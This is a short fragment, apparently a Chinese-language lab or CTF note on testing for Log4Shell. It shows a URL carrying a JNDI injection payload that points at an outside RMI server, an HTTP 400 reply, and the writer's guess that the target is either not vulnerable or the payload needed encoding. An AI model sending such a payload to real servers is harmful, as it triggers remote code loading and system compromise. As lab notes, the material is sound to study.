 不安全 | 47.98.193.176:36759/hello?payload=${jndi:rmi://47.94.236.117:1099/snc3x0}
HTTP Status 400 – Bad Request
将生成的JNDI注入输入进去没有反应
1.没漏洞
2.没编码